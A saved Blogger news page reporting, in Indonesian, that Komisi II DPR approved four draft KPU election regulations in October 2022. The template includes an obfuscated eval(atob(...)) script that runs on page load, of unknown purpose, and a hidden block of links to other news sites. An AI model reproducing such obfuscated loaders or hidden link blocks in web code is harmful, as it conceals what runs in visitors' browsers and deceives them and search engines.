<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjStrj0-jUAfY9k2nRs8y_hVd2pQh2nU8Ug8NCfkOE36_lQ_2S0ipOvWQqMBFTRiFgPfvx0dbcRkLjsylnJEpPGIiPiBEwlbi6n_MyL-EsfyP3H1mtPZ97bFKP33k89BYcp1SBFge_vlMmgbjuTdf39PPkdreMJZyoRMSsnTgXHGhTxh3auSIp_vcSaLA/s320/1664791591WhatsApp%20Image%202022-10-03%20at%2015.47.05.jpg' itemprop='url'/>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://www.deltapariranews.com/favicon.ico' itemprop='url'/>
</div>
<meta content='DPNews - DELTA PARIRA NEWS' itemprop='name'/>
</div>
<a name='8035081356019445274'></a>
<h1 class='post-title entry-title' itemprop='headline'>
Komisi II DPR Setujui Rancangan PKPU Tentang Dapil dan Alokasi Kursi.. . 
</h1>
<div id='author-item'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>DP News<i class='fa fa-certificate'></i></span></span>
<span class='date-header-item'><script>var ultimaFecha = '03 Oktober 2022';</script>03 Oktober 2022</span>
<span class='post-updated'>
</span>
</div>
<div id='bagikan'>
<div class='komentar'><a href='#a-comment'><i class='fa fa-comments-o'></i>
<span class='fb-comments-count' data-href='https://www.deltapariranews.com/2022/10/komisi-ii-dpr-setujui-rancangan-pkpu.html'></span> Komentar </a></div>
<ul>
<h5>Share</h5>
<li class='bagikan-facebook'><span><a aria-label='share-facebook' href='https://www.facebook.com/share.php?v=4&src=bm&u=https://www.deltapariranews.com/2022/10/komisi-ii-dpr-setujui-rancangan-pkpu.html&t=Komisi II DPR Setujui Rancangan PKPU Tentang Dapil dan Alokasi Kursi.. . ' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' title='Bagikan ke Facebook'><i class='fa fa-facebook'></i></a></span></li>
<li class='bagikan-twitter'><span><a aria-label='share-twitter' href='https://twitter.com/intent/tweet?url=https://www.deltapariranews.com/2022/10/komisi-ii-dpr-setujui-rancangan-pkpu.html&text=Komisi II DPR Setujui Rancangan PKPU Tentang Dapil dan Alokasi Kursi.. . &lang=id' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,left=100");return false;' rel='nofollow' title='Bagikan ke Twitter'><i class='fa fa-twitter'></i></a></span></li>
<li class='bagikan-whatsapp'><span><a aria-label='share-whatsapp' data-action='share/whatsapp/share' href='whatsapp://send?&text=Komisi II DPR Setujui Rancangan PKPU Tentang Dapil dan Alokasi Kursi.. .  → https://www.deltapariranews.com/2022/10/komisi-ii-dpr-setujui-rancangan-pkpu.html' title='Bagikan ke WhatsApp'><i class='fa fa-whatsapp'></i></a></span></li>
</ul>
</div>
<div id='iklan-kanan-postingan'>
<div class='iklan-kanan-postingan'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8536124929615980'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8536124929615980' data-ad-format='auto' data-ad-slot='3022217764' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='post-body entry-content' id='post-body-8035081356019445274' itemprop='description articleBody'>
<div id='post18035081356019445274'></div>
<div id='related-posts2'>
<script>//<![CDATA[
  var ry='<h5>Lihat juga</h5>';rn='<h5>-</h5>';rcomment='comments';rdisable='disable comments';commentYN='no';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels2(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://4.bp.blogspot.com/-qcnSvzKJq18/XaajcTACkJI/AAAAAAAADNg/2MNB2JRjsg0aowNlV8GUmXnYexFh-cJogCLcBGAsYHQ/s1600/xmlthemes-com-thumbnail.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels2(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<div class="clear"/></div><ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li class="related-post2"><a href="'+urls[c]+'" rel="dofollow" ><div class="related-post-title2">'+titles[c]+'</div></a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts2').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Headline?alt=json-in-script&callback=related_results_labels2'></script>
<script>var maxresults=2;removeRelatedDuplicates();printRelatedLabels2('https://www.deltapariranews.com/2022/10/komisi-ii-dpr-setujui-rancangan-pkpu.html');</script>
</div>
<div class='iklan-tengah-postingan'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8536124929615980'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8536124929615980' data-ad-format='auto' data-ad-slot='1412979438' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div id='post28035081356019445274'><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjStrj0-jUAfY9k2nRs8y_hVd2pQh2nU8Ug8NCfkOE36_lQ_2S0ipOvWQqMBFTRiFgPfvx0dbcRkLjsylnJEpPGIiPiBEwlbi6n_MyL-EsfyP3H1mtPZ97bFKP33k89BYcp1SBFge_vlMmgbjuTdf39PPkdreMJZyoRMSsnTgXHGhTxh3auSIp_vcSaLA/s1280/1664791591WhatsApp%20Image%202022-10-03%20at%2015.47.05.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="853" data-original-width="1280" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjStrj0-jUAfY9k2nRs8y_hVd2pQh2nU8Ug8NCfkOE36_lQ_2S0ipOvWQqMBFTRiFgPfvx0dbcRkLjsylnJEpPGIiPiBEwlbi6n_MyL-EsfyP3H1mtPZ97bFKP33k89BYcp1SBFge_vlMmgbjuTdf39PPkdreMJZyoRMSsnTgXHGhTxh3auSIp_vcSaLA/s320/1664791591WhatsApp%20Image%202022-10-03%20at%2015.47.05.jpg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Foto: Ketua KPU Hasyim Asy'ari</td></tr></tbody></table>Jakarta,DP News<p>Forum Rapat Dengar Pendapat (RDP) antara Komisi Pemilihan Umum (KPU) bersama Komisi II DPR, Kementerian Dalam Negeri (Kemendagri), Badan Pengawas Pemilu (Bawaslu) dan Dewan Kehormatan Penyelenggara Pemilu (DKPP), menyetujui 4 rancangan Peraturan KPU (PKPU), Senin (3/10).</p><p><br /></p><p>Keempat rancangan PKPU tersebut antara lain Rancangan PKPU tentang Penyusunan Daftar Pemilih, Rancangan PKPU tentang Partisipasi Partisipasi Masyarakat, Rancangan PKPU tentang Penataan Daerah Pemilihan dan Alokasi Kursi Anggota Dewan Perwakilan Rakyat Daerah Kabupaten/Kota dan Rancangan PKPU tentang Pencalonan Peserta Pemilu Anggota Dewan Perwakilan Daerah.</p><p><br /></p><p>Sejumlah hal baru yang diatur dalam 4 rancangan PKPU tersebut sebelumnya dibacakan Ketua KPU Hasyim Asy&#8217;ari. Seperti pada rancangan PKPU Partisipasi Masyarakat dimana KPU mengatur terkait sosialisasi baik Pemilu maupun pemilihan yang tujuannya sebagai bentuk efisiensi.</p><p><br /></p><p>Dikutip dari laman KPU disebutkan sosialisasi menurut Hasyim juga tidak hanya dapat dilakukan oleh masyarakat, kelompok masyarakat hingga media tapi juga oleh partai politik untuk meningkatkan partisipasi masyarakat sesuai ketentuan perundang-undangan.</p><p><br /></p><p>Pada rancangan PKPU terkait penyusunan daftar pemilih, Hasyim juga mengungkap hal baru yakni penggabungan penyelenggaraan di dalam dan di luar negeri yang ditujukan untuk penyederhanaan regulasi serta efisiensi dan efektivitas penyusunan daftar pemilih. Selain itu KPU juga akan melakukan pemutakhiran daftar pemilih di lokasi khusus dan reformulasi formulir pemutakhiran.</p><p><br /></p><p>Senada pada rancangan PKPU penataan daerah pemilihan dan alokasi kursi, Hasyim juga mengungkap sejumlah isu strategis seperti peta wilayah administrasi pemerintahan bersumber dari badan yang menangani urusan pemerintahan dibidang informasi geospasial.</p><p><br /></p><p>Terakhir pada rancangan PKPU pencalonan perseorangan peserta pemilu anggota DPD, Hasyim menyampaikan sejumlah hal seperti formulir daftar dukungan menggunakan format yang sama pada Pemilu 2019, sanksi pengurangan terhadap dukungan ganda pada satu calon, penentuan pendukung yang diverifikasi faktual dengan metode sampling, bakal calon harus memenuhi syarat dukungan sebelum melakukan pendaftaran, tanggapan masyarakat terhadap syarat dukungan, pendukung tidak terdaftar dalam DPT, Data Pemilih Berkelanjutan dan DP4, penggunaan Kartu Keluarga sebagai alternatif KTP-el, hingga penggunaan Silon DPD.</p><p><br /></p><p>Turut mendampingi Deputi Bidang Dukungan Teknis Eberta Kawima, Kepala Biro Partisipasi dan Hubungan Masyarakat, Cahyo Ariawan, Kepala Biro Teknis Penyelenggaraan Melgia Carolina Van Harling serta Kepala Biro Perundang-undangan Nur Syarifah.(RaKar/d)&nbsp;</p></div>
<script>
var obj0=document.getElementById("post18035081356019445274");
var obj1=document.getElementById("post28035081356019445274");
var s=obj1.innerHTML;
var t=s.substr(0,s.length/1.5);
var r=t.lastIndexOf("<br>");
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
</script>
<div style='clear: both;'></div>
</div>
<script type='text/javascript'>
eval(atob('[base64]/[base64]'));eval(atob(__.$('ja7O45vbi5wD4e4Fj6rIj+UD3NPQ45zMiqPbxu3MnpfM1q7UmqjSye/dnqHMnp4F46vXkJ/UopcG463UlKzVyO4Cx5zMkaDSnNIEou/Ykaraxu3Yj5vQkNYR1JjJjOHNmaHS1aHbj+EexdQRotIEou/Ykaraxu3Yj5vQkNYR1JjJjOHZl6DeoqPTnqvfleHdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSj53XoZrSlqrOn6rVouHdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkS0dvWoqLSnpjN1abc1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1abSn6DGlKHf1azRluEexdQRotIEou/Ykaraxu3Yj5vQkNYR1JjJjOHWnqXfkabSnOHNmpvb1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERn6Deka7Vk6DN1azRluEexdQRotIEou/Ykaraxu3Yj5vQkNYR1JjJjOHTnqvflaTUmqUSoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERj6bVlKHZ1ZzXj6sR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSnqTNk6DN1ZvRk+EexdQRotIEou/Ykaraxu3Yj5vQkNYR1JjJjOHTnpvOlN4Mma7T1aHbj+EexdQRotIEou/Ykaraxu3Yj5vQkNYR1JjJjOHVl6bVlZrNouHMlJ=R4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSlqrcoqIOz6XfluHdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODejq7Sop/RkOHRlaPXlasR4dIE1K8Cx68gm53bndMem5vMk50G1ODNjqLfj53fj6DcopcSoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERlZrNop/RkOHRlaPXlasR4dIE1K8Cx68gm53bndMem5vMk50G1ODMnp3fkKTRj68SlKHUmqHb1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERka7cop3QlJ0SlKHUmqHb1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERj6rOlJ/RlakSkKbMnuEexdQRotIEou/Ykaraxu3Yj5vQkNYR1Kbcj6DcopcSkKbMnuEexdQRotIEou/Ykaraxu3Yj5vQkNYR1JXXnJXfnOHempYSmqwR4dIE1K8Cx68gm53bndMem5vMk50G1ODTnqvflaPXlasSoabG1abc1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERmqHclJ/RkOHNmpvb1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERoa7enqHbjJ0SlKHUmqHb1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1affkabflaLbj53R1abc1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1aXLkaHfl5/RkJwSlarM1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERkJrTjpvcoqbUiuHXn+EexdQRotIEou/Ykaraxu3Yj5vQkNYR1KLbn6bfj6bTkJrN1azRluEexdQRotIEou/Ykaraxu3Yj5vQkNYR1Kjfl67Nmq3Rj+HdlOHXn+EexdQRotIEou/Ykaraxu3Yj5vQkNYR1KnRkZrTmKrfn6bUoqHNjqLLj+HdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSkJrfka7SopzXlKHfl6HbjJ0SoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1a3flavfkaLbkabfm6HbjJ0SoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1abSn6DSnpzXoq3bkaTXoa7OlarJkOHdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSkJrTopvOoqvfmqPH1azRluEexdQRotIEou/[base64]/Ykaraxu3Yj5vQkNYR1JjJjOHcnqPMop/fkabOoqHbjJ0SoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1Z/Rj53bj6bSn6DSnpzXoqHbjJ0SoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1affkabfla3fkKbN1azR1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1aTRlq7Sn6ESj6DQ1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1ZjfkK7Sj67OoqDSl6bSnuHdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSoZrNnp3NjqLLj+HdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODRk5rSnKHbjJ0SoKDT1O4Cx+DfxdQRkJvOlKHZxdQRk9IZyQAA','d')));
</script>
<div id='tag-share-related'>
<div class='next-article'><h5>Artikel Selanjutnya <i class='fa fa-angle-right'></i></h5>
<a class='blog-pager-newer-link' href='https://www.deltapariranews.com/2022/10/dua-gubernur-menjadi-capres-ganjar.html' id='Blog1_blog-pager-newer-link'>memuat...</a>
</div>
<script>
$(document).ready(function(){
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});
</script>
<div id='post-labels-bawah'><a href='https://www.deltapariranews.com/search/label/Headline?&max-results=15' rel='tag nofollow'>Headline</a></div>
<div id='bagikan1'>
<ul>
<h5>Share</h5>
<li class='bagikan-facebook'><span><a aria-label='share-facebook' href='https://www.facebook.com/share.php?v=4&src=bm&u=https://www.deltapariranews.com/2022/10/komisi-ii-dpr-setujui-rancangan-pkpu.html&t=Komisi II DPR Setujui Rancangan PKPU Tentang Dapil dan Alokasi Kursi.. . ' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' title='Bagikan ke Facebook'><i class='fa fa-facebook'></i></a></span></li>
<li class='bagikan-twitter'><span><a aria-label='share-twitter' href='https://twitter.com/intent/tweet?url=https://www.deltapariranews.com/2022/10/komisi-ii-dpr-setujui-rancangan-pkpu.html&text=Komisi II DPR Setujui Rancangan PKPU Tentang Dapil dan Alokasi Kursi.. . &lang=id' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,left=100");return false;' rel='nofollow' title='Bagikan ke Twitter'><i class='fa fa-twitter'></i></a></span></li>
<li class='bagikan-whatsapp'><span><a aria-label='share-whatsapp' data-action='share/whatsapp/share' href='whatsapp://send?&text=Komisi II DPR Setujui Rancangan PKPU Tentang Dapil dan Alokasi Kursi.. .  → https://www.deltapariranews.com/2022/10/komisi-ii-dpr-setujui-rancangan-pkpu.html' title='Bagikan ke WhatsApp'><i class='fa fa-whatsapp'></i></a></span></li>
<li class='salin-url'><span><a href='https://www.deltapariranews.com/2022/10/komisi-ii-dpr-setujui-rancangan-pkpu.html' title='Salin ke papan klip'><i class='fa fa-clipboard'></i></a></span></li>
</ul>
<div class='komentar'><a href='#a-comment'><i class='fa fa-comments-o'></i>
<span class='fb-comments-count' data-href='https://www.deltapariranews.com/2022/10/komisi-ii-dpr-setujui-rancangan-pkpu.html'></span> Komentar </a></div>
</div>
<div class='iklan-bawah-postingan'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8536124929615980'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8536124929615980' data-ad-format='fluid' data-ad-layout-key='-fb+5w+4e-db+86' data-ad-slot='1396667561' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<p style='text-align: center; display: none;'><strong></strong></p>
<p style='text-align: center; display: none;'><strong><a href='https://www.sjnn.net/'></a> | <a href='https://www.globalmedan.com/'></a> | <a href='https://www.tribunmerdeka.com/'></a> | <a href='https://www.24jamnews.id/'></a> | <a href='https://www.indozona.com/'></a> | <a href='https://www.jejaring.site/'></a> | <a href='https://dobrakpos.com/'></a> | <a href='https://www.medanklik.com/'></a> | <a href='https://tikong.site/'></a> | <a href='https://www.ekspos.top/'></a> | <a href='https://www.metro24jam.net/'></a> | <a href='https://www.kliknusa.top/'></a> | <a href='https://www.medan24jam.com/'></a> | <a href='https://buanapos.online/'></a> | <a href='https://sumatratoday.com/'></a> | <a href='https://nusapos.online/'></a> | <a href='https://teraskota.online/'></a> | <a href='https://radarpos.online/'></a> | <a href='https://teropong.site/'></a> | <a href='https://idtoday.site/'></a> | <a href='https://zigzag.biz.id/'></a> | <a href='https://medanline.biz.id/'></a> | <a href='https://indopos.site/'></a></strong></p>
<div id='related-posts'>
<script>//<![CDATA[
var ry='<h6><span>Berita Terkait</span></h6>';rn='<h6>-</h6>';rcomment='comments';rdisable='disable comments';commentYN='no';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://4.bp.blogspot.com/-qcnSvzKJq18/XaajcTACkJI/AAAAAAAADNg/2MNB2JRjsg0aowNlV8GUmXnYexFh-cJogCLcBGAsYHQ/s1600/xmlthemes-com-thumbnail.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<div class="clear"/></div><ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li class="related-post"><a href="'+urls[c]+'" rel="dofollow" ><div id="related-thumb"><img class="related-thumb" alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/s220/")+'"/></div><div class="related-post-title">'+titles[c]+'</div></a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Headline?alt=json-in-script&callback=related_results_labels'></script>
<script>var maxresults=8;removeRelatedDuplicates();printRelatedLabels('https://www.deltapariranews.com/2022/10/komisi-ii-dpr-setujui-rancangan-pkpu.html');</script>
</div>
<div id='a-comment'></div>
<div id='fb-root'></div>
<script> //<![CDATA[
  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]> </script>
<div id='fbcomment'><fb:comments href='https://www.deltapariranews.com/2022/10/komisi-ii-dpr-setujui-rancangan-pkpu.html' num_posts='5' width='102%'></fb:comments></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
<div class='BLOG_video_class' style='display:none'>
<iframe allowfullscreen='allowfullscreen' autoplay='1' control='0' height='540' loop='1' src='https://www.blogger.com/video.g?token=AD6v5dwVxhXWXIUapVo8fCSrEufmSHOQkzF3lQ0VicQ-THNoKscMKs4xZvVW7Ovh6wst_l3h3tCbsTOg605gJQxyBwTl-IiRFom5eV15ZSLeWt6SbNSKMFjS5Rx3cFnIY0uyFf-YdC8' width='360'></iframe>
</div>
<Br></Br>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
<div id='sidebar-outer'>
<div class='sidebar-post-desk section' id='sidebar-post-desk'><div class='widget Image' data-version='1' id='Image30'>
<div class='widget-content'>
<img alt='' height='1200' id='Image30_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhr0PZH3dbyRjJIDq-R2nSzVEIjgSbGiJLvnfxGK726kK1WDUeiVsg7iEaFy8G1sf70Le0QS1WCUiHzbPyjGdawsDtyUJRNWPIBR9FdTo9PiYaF0hWNERn1qKl_935ktZEdTVrYc4rKwMqiPGIPx-T2uWXa3Iy2yeuHTIz_peX0kZpqHDcnZAmPBlDp58OA=s1200' width='739'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<div class='widget-content'>
<img alt='' height='450' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_hj7k9RuVurhp9pt8kWF-0-AydrENaCYslc7i5SQTYM9bCPZVhUUkNKGP2oN50knZxE3Z1t1qQ1UfMN0JWoHIyLKtgdSerBsVWjqChzZ9n3NQxYm7LHi7e_rPLko4p8SOqgS3kTRB8ek8RI-o0MoSX9gkqYau9mCt-zzLqGx3Ve03mG6zaZFbtIjGCXeU=s450' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar-post section' id='sidebar-post'><div class='widget Image' data-version='1' id='Image31'>
<div class='widget-content'>
<img alt='' height='1200' id='Image31_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjWPJtc-LRIWC29OOR2zEOW_vKUXbVWsybCvCxsKHY6aLel46NyECSzfcYiu4IrqaONwBMco-Vjz9fEUIxwAyV1Pj6yPhivj4UUF6HbcBy_EN2Piqn80f27vFif9WqGqW34lfMy_U9MwT9jXrOxPhdl_rBK9YCppXXDp5gKCu5sQcOE6jSG1M4-YUWc-Mhw=s1200' width='739'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<div class='widget-content'>
<img alt='' height='450' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_hj7k9RuVurhp9pt8kWF-0-AydrENaCYslc7i5SQTYM9bCPZVhUUkNKGP2oN50knZxE3Z1t1qQ1UfMN0JWoHIyLKtgdSerBsVWjqChzZ9n3NQxYm7LHi7e_rPLko4p8SOqgS3kTRB8ek8RI-o0MoSX9gkqYau9mCt-zzLqGx3Ve03mG6zaZFbtIjGCXeU=s450' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a href="https://"><img src="https://" style="display:block;max-width:100%;margin-left:auto;margin-right:auto"/></a>
<p></p><p></p><p></p>
<br />
<p></p><p></p><p></p>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts4'>
<h2>Berita Terpopuler</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.deltapariranews.com/2026/01/anehbapenda-medan-belum-cetak-sppt-pbb.html'>
<img alt='ANEH....Bapenda Medan Belum Cetak SPPT PBB Tahun 2026,Warga Kesulitan Dapatkan STTS Untuk Kelengkapan Berbagai Urusan...' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHInrFgpENwq-DIrKz1_r-w0dja1V0raPwLYXb_GaQhftBiso0-YyzCwmhKAigGzvVygEOz5vAaM4klXX23Jd6cnwNX9qqBaDFC_asnEqyShxqkKaWwL4hjRm89D9x_yXdS4_ImrwhRWCzqT5vC3IDGxLKbhmD_lYylAhBtsqv5Spyz5WJDFAVVxCDaDS6/w150-h112-p-k-no-nu/1000352326.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.deltapariranews.com/2026/01/anehbapenda-medan-belum-cetak-sppt-pbb.html'>ANEH....Bapenda Medan Belum Cetak SPPT PBB Tahun 2026,Warga Kesulitan Dapatkan STTS Untuk Kelengkapan Berbagai Urusan...</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.deltapariranews.com/2026/01/pengamat-anggaran-dan-kebijakan-publik.html'>
<img alt='Pengamat Anggaran dan Kebijakan Publik Elfanda Ananda: Saatnya Walikota Evaluasi Total Kinerja Bapenda Medan ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs4sFmJZ0m-qUq88K63fmmFW0C74IpXOctqRDdHt1Lvp1w1DZ2rXZN8qIYvv1P3dfSoO4QPFCkHhnQmkGTye9zjeHfDK2H8aBse5srtK4NbQbCYFeL52hb6LSXvvye-IaTuUvY3byThdo4sbLtBs7grhgVLsWKdx0IY__vsdc4yV9APTOYW004VKK-SVgR/w150-h112-p-k-no-nu/1000493500.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.deltapariranews.com/2026/01/pengamat-anggaran-dan-kebijakan-publik.html'>Pengamat Anggaran dan Kebijakan Publik Elfanda Ananda: Saatnya Walikota Evaluasi Total Kinerja Bapenda Medan </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.deltapariranews.com/2026/01/sekolah-rakyat-kota-medan-dibangun-di.html'>
<img alt='Sekolah Rakyat Kota Medan Dibangun Di Atas Lahan 6 Ha di Tanjung Selamat: Rampung Pertengahan Tahun 2026....' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w150-h112-p-k-no-nu/1000490988.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.deltapariranews.com/2026/01/sekolah-rakyat-kota-medan-dibangun-di.html'>Sekolah Rakyat Kota Medan Dibangun Di Atas Lahan 6 Ha di Tanjung Selamat: Rampung Pertengahan Tahun 2026....</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
